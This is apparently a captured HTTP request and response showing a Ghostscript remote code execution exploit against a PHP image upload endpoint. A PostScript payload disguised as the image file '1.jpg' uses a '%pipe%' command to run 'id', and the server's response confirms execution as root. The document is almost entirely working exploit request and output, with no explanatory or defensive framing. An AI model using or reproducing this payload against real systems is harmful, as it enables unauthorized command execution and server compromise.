 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryukZmnyhO
Content-Length: 279

------WebKitFormBoundaryukZmnyhO
Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
content-Type="image/png"

%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file
------WebKitFormBoundaryukZmnyhO--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host:
Connection: close
X-Powered-By: PHP/5.6.40-0+deb8u7
Content-type: text/html; charset=UTF-8

Image size is: uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)